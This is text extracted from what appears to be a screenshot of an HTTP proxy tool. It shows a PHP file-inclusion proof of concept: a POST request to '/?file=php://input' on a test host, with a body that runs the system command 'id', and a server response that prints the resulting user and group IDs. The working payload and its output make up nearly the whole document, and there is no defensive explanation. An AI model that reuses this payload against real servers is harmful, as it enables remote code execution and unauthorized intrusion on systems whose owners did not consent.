 Request TEXT HEX 热加载标签 URL 历史
1 POST /?file=php://input HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: lang=zh-cn; device=desktop; theme=default
10
11 <?php system('id');?>
12
13
Response TEXT HEX 32ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 01:16:00 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
PHP/7.4.21 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 399
7
8 uid=501(peiqi) gid=20(staff) egid=4294967295(nogroup) groups=20(staff)
,501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80
(admin),81(_appserveradm),98(_lpadmin),204(_developer),701(com.apple.
sharepoint.group.1),33(_appstore),100(_lpoperator),250
(_analyticsusers),395(com.apple.access_ftp),398(com.apple.
access_screensharing),399(com.apple.access_ssh),400(com.apple.
access_remote_ae)
9